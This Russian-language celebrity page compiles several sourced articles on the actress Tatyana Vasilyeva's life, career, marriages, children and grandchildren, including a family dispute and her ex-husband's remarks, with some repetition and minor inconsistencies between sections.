<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Дети Татьяны Васильевой подарили ей четырех внуков. В семье Филиппа и его первой жены, актриса Анастасии Бегуновой, родились сыновья Иван (2008) и Григорий (2010). Во втором браке (с Марией Болонкиной, тоже актрисой) на свет появилась дочь с необычным именем Мирра (2016).</p>
</div></div>
<p>Источник: <a href="https://bege-mot.ru/zvezdy/aktrisa-tatyana-vasileva-biografiya-vikipediya-lichnaya-zhizn-semya-vozrast-foto/" rel="nofollow" target="_blank">https://bege-mot.ru/zvezdy/aktrisa-tatyana-vasileva-biografiya-vikipediya-lichnaya-zhizn-semya-vozrast-foto/</a></p>
<h2>Дети и внуки Татьяны Васильевой</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Aktrisa_tatyana_vasileva_-_biografiya_i_foto_2.jpg" alt="" width="640" height="auto" /></p>
<p>Она – образцовая мать, готовая отдать детям все, что у нее есть.</p>
<p> Не обделены любовью бабушки и внуки Татьяны Васильевой, но, к сожалению, не со всеми из них ей удается видеться так часто, как бы хотелось, и это доставляет актрисе огромные душевные переживания.</p>
<p> В ее личной жизни было два брака, в которых родились дети Татьяны Васильевой – сын и дочь. Отцом старшего сына Филиппа стал первый муж Татьяны Григорьевны – актер Анатолий Васильев, с которым она прожила десять лет.</p>
<p>На фото: первый муж Татьяны Васильевой Анатолий Васильев</p>
<p>Во второй раз Васильева вышла замуж за актера Георгия Мартиросяна, но и этот брак оказался не вечным – прожив с ним двенадцать лет, Татьяна Григорьевна снова разошлась, а причиной развода стала измена мужа, которую она переживала крайне тяжело.</p>
<p>Второй муж актрисы &#8211; Георгий Мартиросян</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Это была черная полоса в жизни актрисы, чуть было не закончившаяся трагично – Татьяна Григорьевна всерьез задумалась покончить с жизнью, и только дети удержали ее от этого шага. Георгий Хачатурович отец второго ребенка Татьяны Васильевой – дочери Елизаветы.</p>
</div></div>
<p>На фото: актриса с детьми и внуками</p>
<p>Не все дети Татьяны Васильевой пошли по стопам родителей – только сын стал актером, а дочь выбрала профессию журналиста, окончила РГГУ, но позже решила стать дизайнером. Однако и Елизавету не обошла актерская профессия – она несколько раз снималась в кино.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/istorii/tarelki-v-gubah-strannye-obychai-narodov.html" target="_blank" rel="nofollow" class="u949b61277344c316def13e2afc780e6e"><!-- INLINE RELATED POSTS 1/3 //--><style> .u949b61277344c316def13e2afc780e6e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u949b61277344c316def13e2afc780e6e:active, .u949b61277344c316def13e2afc780e6e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u949b61277344c316def13e2afc780e6e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u949b61277344c316def13e2afc780e6e .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u949b61277344c316def13e2afc780e6e .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u949b61277344c316def13e2afc780e6e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Тарелки в губах - странные обычаи народов</span></div></a></div><p>С детьми у Васильевой сложились близкие доверительные отношения, она продолжает опекать их даже сейчас, когда Филипп и Лиза и сами уже стали взрослыми людьми с собственной творческой биографией и личной жизнью.</p>
<p>Сегодня уже внуки Татьяны Васильевой радуют актрису, но не со всеми из них ей удается общаться и дарить свою любовь. Дочь Лиза подарила Татьяне Григорьевне внука Адама, которому в этом году исполнилось семь лет, а у Филиппа уже трое детей, правда, от двух разных жен.</p>
<p>На фото: Татьяна Васильева с сыном и внуками</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>В первый раз он женился на актрисе Анастасии Бегуновой, но семейная жизнь не сложилась и после семи лет брака они развелись. Еще до развода Филипп со своей семьей переехал в Германию &#8211; жена хотела, чтобы их дети жили и получали образование за границей.</p>
</div></div>
<p>Бывшая жена Филиппа с сыновьями</p>
<p>Расставшись с Анастасией, сын Татьяны Васильевой вернулся на родину, а бывшая жена с детьми осталась в Германии. Татьяне Григорьевне редко удавалось видеться с внуками, и причина вовсе не в том, что они живут вдалеке от нее, просто бывшая невестка запретила ей видеться с Иваном и Григорием.</p>
<p>Татьяна Васильева с внуками</p>
<p>Это произошло из-за того, что Анастасия до глубины души была обижена на свекровь, считая, что получает от нее слишком мало денег.</p>
<p>После развода Бегуновой ничего не досталось от квартиры в центре Москвы, принадлежащей Филиппу, которую когда-то купила ему Татьяна Григорьевна, и эта обида вылилась в то, что она запретила бабушке видеться с внуками, а чтобы это было возможно, Татьяна Григорьевна должна была платить ей по двести тысяч рублей в месяц.</p>
<p>Васильева с сыном и бывшей невесткой</p>
<blockquote>
<p>Первое время актриса даже слышать ничего не хотела о том, чтобы изменить свое решение в плане раздела имущества, но после того, как целых три года была лишена возможности видеться с внуками, готова сделать все, чтобы помириться с бывшей женой сына.</p>
</blockquote>
<p>Филипп со второй женой</p>
<p>Ради этого Татьяна Васильева купила квартиру каждому из внуков, и сразу в отношениях с Бегуновой наладился сдвиг в лучшую сторону.</p>
<p>«Я разговариваю с Настей по телефону, могу поговорить с детьми. Это огромное приобретение. Мое возвращается ко мне. Всегда звоню я, Настя разговаривает неприветливо. Мне неважно, важно, что мы в контакте», &#8211; говорит Васильева.</p>
<p>Внуки Татьяны Васильевой Иван и Григорий называют бабушку Таней и очень по ней скучают, поэтому она готова пойти на все, чтобы быть ближе к ним, принимать участие в их судьбе.</p>
<p>После развода с Анастасией Бегуновой Филипп снова женился – на актрисе Марии Болонкиной, и у него родилась дочь Мирра, которой в этом году исполнилось два года.</p>
<p>Источник: <a href="https://2aktera.ru/stati/deti-i-vnuki-tatiany-vasilevoi" rel="nofollow" target="_blank">https://2aktera.ru/stati/deti-i-vnuki-tatiany-vasilevoi</a></p>
<h2>Актриса Татьяна Васильева — биография и фото</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Aktrisa_tatyana_vasileva_-_biografiya_i_foto_3.jpg" alt="" width="640" height="auto" /></p>
<p>Татьяна Васильева – советская и российская актриса театра и кино, телеведущая. В 1992 г. была удостоена звания народной артистки РФ.</p>
<p>В данной статье мы рассмотрим самые знаковые события биографии Татьяны Васильевой и особенности ее личной жизни.</p>
<p>Итак, перед вами <strong>краткая биография актрисы Татьяны Васильевой</strong>.</p>
<p>Биография Татьяны Васильевой</p>
<p>Татьяна Григорьевна Васильева родилась 28 февраля 1947 года в Ленинграде. Ее отец, Григорий Абрамович, работал слесарем, а мать, Мария Алексеевна, была экономистом.</p>
<p>Кроме Татьяны в семье Васильевых родилась дочь Алла.</p>
<p>Детство и юность</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>С детства маленькая Таня мечтала стать известной артисткой. В связи с этим она самостоятельно записалась в театральный кружок.</p>
</div></div>
<p>Татьяна Васильева в детстве</p>
<p>Родители неоднократно запрещали Татьяне ходить на репетиции, поскольку из-за них у нее была плохая успеваемость в школе.</p>
<p>Однако, несмотря на это, она тайком от всех продолжала посещать кружок.</p>
<p>Окончив среднюю школу, Татьяна Васильева поехала в Москву, чтобы поступить в один из театральных институтов.</p>
<p>Интересен факт, что отцу и матери девушка сказала, что едет в столицу на экскурсию.</p>
<blockquote>
<p>В результате ей удалось успешно сдать экзамены в Школу-студию МХАТ, руководителем которой в то время был Василий Марков.</p>
</blockquote>
<p>Когда Татьяна поделилась своей радостью с родителями, в семье разразился скандал. Тем не менее она не оступилась от намеченной цели, благодаря чему смогла успешно окончить учебное заведение.</p>
<p>Театр</p>
<p>Получив диплом, Васильева была принята в Московский театр сатиры, в котором она проработала 14 лет. За это время ей удалось сыграть множество ролей.</p>
<p>Самыми знаменитыми спектаклями с участием Татьяны были «Ревизор» Гоголя и «Горе от ума» Грибоедова. С каждым годом ее актерская игра становилась все лучше и ярче.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>В 1983 г. Васильева перешла в Московский академический театр им. Маяковского, в котором проработала 9 лет. Затем она была актрисой в составе театра «Школа современной пьесы».</p>
</div></div>
<p>В 2012 г. в биографии Татьяны Васильевой произошли перемены: она решила попробовать себя в качестве телеведущей и начала вести передачу «Между нами, девочками». В этой программе обсуждались наиболее злободневные вопросы, волнующие большинство женщин.</p>
<p>Спустя 2 года Васильева создала новый телепроект «Дело ваше…», который также был рассчитан на женскую аудиторию.</p>
<p>Зрители, пришедшие на программу, могли высказывать свои мнения касательно того или иного вопроса, а также давать какие-либо советы.</p>
<p>Фильмы</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Первым фильмом в творческой биографии Васильевой стал «Всмотритесь в это лицо», вышедший на экраны в 1972 г. Затем она снялась в картине «Право на прыжок».</p>
</div></div>
<p>Интересен факт, что в фильме также снимался Владимир Высоцкий, который был на пике своей популярности.</p>
<p>В 1975 г. Татьяне доверили сыграть Энни в знаменитой киноленте «Здравствуйте, я ваша тетя!». После этого она появлялась еще во многих картинах, играя эпизодические роли.</p>
<p>В 80-х Васильева снималась в таких фильмах, как «Вечерний лабиринт», «Пеппи Длинныйчулок», «Прежде, чем расстаться», «Переступить черту» и т.д.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Особенную популярность актрисе Васильевой принесла картина «Самая обаятельная и привлекательная», в которой Татьяна сыграла подругу главной героини.</p>
</div></div>
<p>После распада СССР многие актеры переживали не самые лучшие времена. Тем не менее, в 90-е Татьяне Васильевой удалось сняться почти в 40-ка фильмах.</p>
<p>Она мастерски передавала образы самых разных героев. Наиболее известной картиной этого периода биографии стала «Увидеть Париж и умереть», в которой она сыграла Елену Орехову. Васильева смогла настолько прекрасно передать образ своей героини, что была удостоена премии фестиваля «Кинотавр» и премии «Ника».</p>
<p>В 2000-х Татьяна Васильева снялась в таких сериалах, как «За кулисами», «Осторожно, Задов!», «Любовь моя» и «Звезда эпохи». В последней картине она сыграла знаменитую актрису Фаину Раневскую.</p>
<p>Личная жизнь Татьяны Васильевой</p>
<p>В биографии Татьяны Васильевой было двое мужей, причем оба были актерами.</p>
<blockquote>
<p>Первым ее супругом был Анатолий Васильев, за которого она вышла замуж в 1973 г. В этом браке у них родился мальчик Филипп, однако после 10 лет совместной жизни пара решила расстаться.</p>
</blockquote>
<p>Татьяна Васильева и ее первый муж Анатолий Васильев</p>
<p>В 1983 г. в личной жизни Татьяны Васильевой произошли перемены: у нее закрутился роман с артистом Георгием Мартиросяном. В результате их отношения окончились свадьбой.</p>
<p>В этом союзе у них родилась девочка Елизавета.</p>
<p>Татьяна Васильева и ее второй муж Гергий Мартиросян</p>
<p>Прожив в браке 13 лет, супруги начали терять интерес друг к другу. В конечном счете, они решили развестись.</p>
<p>Скандалы</p>
<p>В конце 2015 г. в семье Татьяны Васильевой произошел серьезный скандал. Анастасия Бегунова, супруга ее сына Филиппа, взяв с собой деньги и детей уехала в Германию.</p>
<p>Долгое время девушке удавалось скрывать свое место жительства.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Вся эта ситуация стала для Васильевой настоящим шоком, поскольку она очень любила своих внуков. Позже Бегунова заявила актрисе, что ей удастся встретиться с внуками, если та заплатит ей 200 тысяч рублей.</p>
</div></div>
<p>После ряда судебных разбирательств и громких скандалов, Татьяна Васильева и ее сын Филипп наконец-то смогли увидеться с малышами.</p>
<p>Интересен факт, что на данный момент дети остаются жить с Анастасией Бегуновой.</p>
<p>Татьяна Васильева сегодня</p>
<p>Татьяна Григорьевна Васильева по-прежнему продолжает актерскую деятельность. В период биографии 2014-2017 гг. ей удалось сняться в таких картинах, как «Идеальная жертва», «Тайна кумира», «Сквозь пальцы» и «Семейка Триллера».</p>
<p>Кроме этого она часто появляется на телевидении. Возможно, вскоре мы увидим Татьяну Васильеву в каком-нибудь новом телепроекте в качестве телеведущей.</p>
<p>Все лучшие фото актрисы Татьяны Васильевой и ее детей смотрите здесь.<br />
Источник</p>
<p>Источник: <a href="https://realigro.net/aktrisa-tatiana-vasileva-biografiia-i-foto/" rel="nofollow" target="_blank">https://realigro.net/aktrisa-tatiana-vasileva-biografiia-i-foto/</a></p>
<h2>Бывший муж Татьяны Васильевой: &#8220;Она с ума сошла. У нее деменция!&#8221;</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Aktrisa_tatyana_vasileva_-_biografiya_i_foto_4.jpg" alt="" width="640" height="auto" /></p>
<p>   Татьяна Васильева и Георгий Мартиросян прожили в официальном браке 12 лет. Пару называли одной из самых красивых в мире советского кино, однако отношения влюбленных были далеки от идеальных. После развода актриса призналась, что муж регулярно изменял ей, и даже не старался скрыть своих любовниц.</p>
<p><p>Несколько недель назад в эфире программы «Секрет на миллион» выяснилось, что и у самой Васильевой был тайный поклонник. Артистка призналась, что много лет встречалась с бизнесменом Арифом Алекперовым. Эти откровения стали полной неожиданностью для экс-супруга актрисы. «Она с ума сошла! Я даже не хочу это комментировать. Раньше она такой не была.</p>
<p> А сейчас сумасшедшая стала, да простит меня Господь. Это деменция чистой воды», — заявил Мартиросян.</p>
<p>Актер видел программу с участием супруги, но не совсем понимает, зачем она озвучила интимные подробности. «Спросите у нее: зачем она это делает? Для меня самого это было откровением. Может, она просто захотела заработать денег? Наверное, так и было», — поделился эмоциями Георгий Хачатурович.</p>
<blockquote>
<p>Ранее артисты рассказывали, что после развода сумели сохранить приятельские отношения. Вместе они заботились о дочери Елизавете. Даже спустя 25 лет Васильева и Мартиросян продолжают работать на одной театральной сцене.</p>
</blockquote>
<p> Однако Георгий Хачатурович опасается, что странное поведение бывшей возлюбленной может сказаться на их профессиональном сотрудничестве. «Мы играем вместе в спектакле, поэтому видимся часто. Но я эту тему поднимать не буду.</p>
<p> Никто же ее не тянул за язык», — подчеркнул актер.</p>
<p>Также Мартиросян опроверг и версию о том, что во время отношений с Васильевой он был изменщиком. По словам артиста, ни о каких любовницах речи не шло, а резкие высказывания бывшей супруги — порождение ее богатой фантазии.</p>
<p>Сейчас Георгий Хачатурович счастлив в личной жизни. Нынешняя супруга Наталья младше его почти на 30 лет, но Мартиросяна это ничуть не смущает. Общаясь с порталом «Собеседник.ru», актер признался, что уже давно старается не обсуждать развод с Татьяной Васильевой. Те проблемы он оставил в далеком прошлом, хотя некоторые заявления артистки и могут его ранить.</p>
<p>             Актриса Татьяна Васильева в Instagram                               +50<br />
           Садальский показал страшно исхудавшего сына Васильевой              Садальский о Татьяне Васильевой: «У нее всегда минимум три мужа»              Главный секрет Татьяны Васильевой: актриса изменяла мужьям с «мастером секса»      </p>
<p>Starhit</p>
<p>          Сидящая в первом ряду Алла Пугачева поддержала 5-летнюю дочь на модном показе              Анна Курникова в бикини станцевала на крыше небоскреба              Экс-солистка &#8220;Ранеток&#8221; Женя Огурцова о семейной драме: &#8220;Муж называл меня и мою маму тварями&#8221;<br />
   Подпишись на <b>Открыто!</b> <b>38,99€</b>   Добавить комментарий  </p>
<ul>
<li>        1    Сидящая в первом ряду Алла Пугачева поддержала 5-летнюю дочь на модном показе    </li>
<li>        2    Чудовищная жестокость: отец столкнул дочь-первоклассницу со ступенек магазина на глазах у прохожих      </li>
<li>        3    Ее никто не смог остановить: молодая мать забила до смерти раскапризничавшуюся дочь    </li>
</ul>
<p> Смотреть больше<br />
     </p>
<p>Источник: <a href="https://rus.jauns.lv/raksts/znamenitosti/324533-byvshiy-muzh-tatyany-vasilevoy-ona-s-uma-soshla-u-nee-dementsiya" rel="nofollow" target="_blank">https://rus.jauns.lv/raksts/znamenitosti/324533-byvshiy-muzh-tatyany-vasilevoy-ona-s-uma-soshla-u-nee-dementsiya</a></p>
<h2>Биография Татьяны Васильевой</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Aktrisa_tatyana_vasileva_-_biografiya_i_foto_5.jpg" alt="" width="640" height="auto" /></p>
<p>Татьяна Васильева – невероятно талантливая актриса театра и кино, известная также как режиссер и телеведущая, обладательница множества наград в области киноискусства.</p>
<p><strong>Детство</strong></p>
<p>Татьяна Григорьевна Васильева, девичья фамилия – Ицыкович, жила в семье далекой от киноискусства. Мать девочки, Мария Алексеевна, по профессии была экономистом, а отец, Григорий Абрамович – обычным слесарем. Несмотря на это, еще с ранних лет Таня твердо решила, что станет актрисой.</p>
<p>Татьяна Васильева в юности</p>
<p>Однако родители девочки не разделяли ее увлечения и считали карьеру актрисы уж слишком несерьезной. Из-за своего увлечения Таня уделяла мало времени школе и плохо училась, в конечном итоге родители строго-настрого запретили девочке посещать любые студии и кружки. Но Татьяна все равно ходила в литературную и театральную студию.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>После окончания школы девушка оказалась перед сложным выбором: сразу два престижных учебных заведения, МХАТ и ВГИК, предложили ей пройти вступительные экзамены. Выбрав первое, будущая студентка тут же собрала чемодан и отправилась из Ленинграда в Москву. Родителям она ничего не сказала о своих планах, аргументировав свой отъезд тем, что отправляется на экскурсию.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/istorii/nansenovskij-pasport-interesnye-fakty.html" target="_blank" rel="nofollow" class="u5f47ccfc5e6b3c3abbde35f73f503104"><!-- INLINE RELATED POSTS 2/3 //--><style> .u5f47ccfc5e6b3c3abbde35f73f503104 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u5f47ccfc5e6b3c3abbde35f73f503104:active, .u5f47ccfc5e6b3c3abbde35f73f503104:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5f47ccfc5e6b3c3abbde35f73f503104 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5f47ccfc5e6b3c3abbde35f73f503104 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u5f47ccfc5e6b3c3abbde35f73f503104 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u5f47ccfc5e6b3c3abbde35f73f503104:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Нансеновский паспорт интересные факты</span></div></a></div></div></div>
<p>Сразу после успешного прохождения вступительных экзаменов Васильева отправила телеграмму своим родителям. Разъяренный отец сразу же отправился в Москву к ректору школы-студии, чтобы забрать документы дочери. Но ректор уговорил дать ребенку шанс воплотить свою мечту.</p>
<p><strong>Выступления на большой сцене</strong></p>
<p>После окончания школы-студии в 1969 году актриса 14 лет работала в Московском театре Сатиры. Там девушка дебютировала в роли клоуна Буки в постановке «Пеппи Длинный чулок» по сказке А.Линдгрен.</p>
<p> За более  чем десяток лет Васильева сыграла во множестве постановок, с помощью которых актриса заявила о себе как мастер своего дела и привлекла к себе внимание не только публики, но и профессиональных деятелей театра.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Среди значимых работ — участие в постановках произведений «Горе от ума» Грибоедова, «Ревизор» Гоголя, «Обыкновенное чудо» и «У времени в плену» Шварца, «Трёхгрошовая опера» Брехта и «Ремонт» Рощина.</p>
</div></div>
<p>С 1983 года актриса выступала на сцене театра им. Маяковского. Там актриса запомнилась зрителям игрой в постановках произведений «Бег» Булгакова, «Круг» Моэма, «Завтра была война» Васильева и «Плоды просвещения» Толстого. В 1992 году Татьяна была уволена за прогулы из театра Маяковского, проработав в нем 9 лет.</p>
<p>Как вспоминает сама Татьяна, она часто задерживалась на съемках фильмов, поэтому иногда не успевала на выступления, в которых играла главную роль. Поэтому руководители заведения не захотели идти навстречу Татьяне и быстро нашли ей замену.</p>
<p>С 1996 года актриса выступает в театре «Школа современной пьесы». Там она успешно отыграла в пьесах «С приветом, Дон Кихот» Сервантеса, «Чайка» Акунина и Чехова и «Русское варенье» Л.Улицкой. По сей день актрису можно увидеть в спектаклях этого театра.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Параллельно актриса появляется на сцене Театра Антона Чехова, театральном агентстве «Арт Партнёр XXI» и Конфедерации Театральных Союзов.</p>
</div></div>
<p><strong>Работа в кино</strong></p>
<p>В кинолентах актриса начала появляться после выпуска из школы-студии, однако снималась она исключительно в фильмах-спектаклях. Дебютировала Татьяна в детском приключенческом фильме «Всмотритесь в это лицо» 1972 года. Дальше актриса начала активно пробиваться в мир кино, и в том же году вышли еще две картины: «Право на прыжок» и «Четвертый».</p>
<p>В 1975 году Татьяна Григорьевна сыграла роль Энни в ленте «Здравствуйте, я ваша тетя!». В следующем году на экраны выходят работы «100 грамм для храбрости» и «Марк Твен против…», но настоящий успех актрисе принесла работа в фильме «Дуэнья» 1978 года.</p>
<p>С начала 80-х годов на актрису посыпались предложения работы. Вместе с коллегами из театра Сатиры Татьяна участвует в картинах, снятых по спектаклям «Ревизор» и «Адам женится на Еве». За 1984 год Татьяна снялась в четырех картинах: «Космический любовник…», «Пеппи Длинный чулок», «Три процента риска» и «Прежде, чем расстаться».</p>
<blockquote>
<p>Невероятную популярность и признание публики получила женщина после работы вместе с Ириной Муравьевой в романтической комедии «Самая обаятельная и привлекательная» 1985 года. В этом же году актриса также появилась в картинах « Салон красоты», «Хочу тебе сказать…» и «Переступить черту». Далее следуют работы «Мудромер» 1988 года, «Романтик» и «Биндюжник и король» 1989 года.</p>
</blockquote>
<p>Невероятно плодотворными для актрисы были 90-е годы. Тогда она снялась в почти сорока фильмах и стала одной из самых востребованных актрис того времени.</p>
<p>В это десятилетие выходят такие полюбившиеся публике фильмы, как «Моя морячка», «Блуждающие звезды», «Жених из Майами», «Бабник-2», «Новый Одеон», «Кодекс бесчестия», «Будулай, которого не ждут», «Черная вуаль» и множество других. Кинокартина «Увидеть Париж и умереть» принесла Татьяне победы в премиях «Кинотавр» и «Ника», тогда же актриса получила звание Народной артистки.</p>
<p>С начала «нулевых» годов фильмография актрисы насчитывает уже более пятидесяти работ, Татьяна продолжает сниматься и по сей день, хотя уже не так часто.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Самыми популярными картинами с участием Васильевой стали «Попса» и «Сматывай удочки» 2005 года, «Иван Подушкин. Джентльмен сыска», «Трое сверху» и «Виртуальный роман» 2006 года, «В ожидании чуда», «Все могут короли», «Тариф новогодний» 2008, «С новым годом, мамы!» 2012. Также, в 21 веке актриса начала активно сниматься в телесериалах.</p>
</div></div>
<p>Ее можно увидеть в эпизодах сериалов «Сваты 6», «Гуманоиды в Королёве», «Земский доктор», «Закрытая школа» и «Личная жизнь доктора Селивановой».</p>
<p>Голосом актрисы заговорили герои мультфильмов «Алиса в Стране Чудес» 1981 года, «Смех и горе у Бела моря», «Алиса в Зазеркалье» 1982, «Волшебное кольцо» 1979.</p>
<p><strong>Личная жизнь</strong></p>
<p>В 1969 году на сцене театра Сатиры актриса, еще тогда начинающая свой карьерный путь, познакомилась со своим первым мужем Анатолием Васильевым. Влюбленные связали отношения узами брака в 1973 году. В 1978 году у семьи родился первенец, которого назвали Филиппом. Изначально мальчик не хотел идти по стопам родителей и выучился на юриста.</p>
<p>Татьяна Васильева с первым мужем Анатолием</p>
<blockquote>
<p>Однако потом юноша передумал, выпустился из ВГИКа и начал актерскую карьеру. В 1983 году в театре Сатиры у актрисы завязывается служебный роман с Георгием Мартиросяном, с которым до этого Татьяна уже играла в пьесе «Гнездо глухаря». Актриса осознает всю серьезность ее чувств и разводится с Анатолем Васильевым, тут же выходя замуж за нового избранника.</p>
</blockquote>
<p>Татьяна Васильева и Георгий Мартиросян</p>
<p>Оскорбленный таким поступком бывшей жены, Анатолий на долго время избегает любые контакты с Татьяной Васильевой и Филиппом. Встретилась семья только через 26 лет на сцене театра. Тогда они все вместе участвовали в спектакле «Розыгрыш».</p>
<p>Георгию Мартиросяну Татьяна подарила дочь Елизавету. Как и брат, изначально Лиза не собиралась начинать актерскую карьеру. Но, отучившись на журфаке и поработав дизайнером, девушка стала актрисой. В 1995 году Васильева развелась с Мартиросяном и до сих пор не желает ни с кем вступать в отношения.</p>
<p>Татьяна Васильева с детьми</p>
<p>У Татьяны трое замечательных внуков: у Филиппа родилось два сына, Иван и Григорий, первенца Елизаветы зовут Адам. Им Татьяна Григорьевна уделяет большую часть своего свободного времени.</p>
<p>   (<strong>3</strong></p>
<p>Источник: <a href="https://star-magazine.ru/tatyana-vasileva/" rel="nofollow" target="_blank">https://star-magazine.ru/tatyana-vasileva/</a></p>
<h2>Актриса Татьяна Васильева: биография, личная жизнь, семья, муж, дети, внуки — фото</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Aktrisa_tatyana_vasileva_-_biografiya_i_foto_6.jpg" alt="" width="640" height="auto" /></p>
<p>Татьяна Васильева появилась на свет в Санкт-Петербурге в 1947 году. О карьере актрисы она мечтала с самого детства.</p>
<p> Васильевой прошлось бороться за желаемое будущее, чтобы стать той, кем она сегодня есть и чтобы добиться всех успехов.</p>
<p> Татьяна Васильева не только талантливая актриса советского и российского кино, она также занимается режиссурой и кинематографом. В начале 90-х годов актриса была удостоена звания «Народной артистки РФ».</p>
<h3>Рост, вес, возраст. Сколько лет Татьяне Васильевой (актриса)?</h3>
<p>Татьяна Васильева – шикарная и видная женщина. Рост, вес, возраст Татьяны Васильевой (актрисы) – частая тема для обсуждения среди поклонников творчества актрисы. Васильева весит 78 кг, ее рост – 176 см, в этом 2017 году у нее юбилей – 70 лет.</p>
<p>У актрисы есть предрасположенность к полноте, а поэтому, ей часто приходится ограничивать себя в еде, если нужно – худеть. Нужно сказать, что ей не плохо удается следить за фигурой в свои 70 лет.</p>
<p>Рост, вес, возраст. Сколько лет Татьяне Васильевой (актриса)? фото</p>
<h3>Биография Татьяны Васильевой (актриса)</h3>
<p>Биография Татьяны Васильевой (актриса) довольно насыщенная.<br />
Мечтая об актерском будущем, еще в школе, Татьяна пыталась ходить на кружки и всячески развиваться в этом направлении. Из-за плохой успеваемость в школе, родители были против мечты девочки, запрещали и ругали, но это не стало преградой на пути к будущему.</p>
<p> Татьяна все-таки умудрялась ускользнуть для участия в кружках по актерскому мастерству. После получения аттестата о среднем образовании, сказав родителям, что едет на экскурсию, повезла сдавать документы на поступление в столичные театральные ВУЗы. В итоге, Васильева поступила в МХАТ, но когда об этом узнали родители, случилась ссора.</p>
<p> Отец даже пытался забрать девушку из ВУЗа, но преподаватели театральной студии-школы убедили его в таланте дочери.</p>
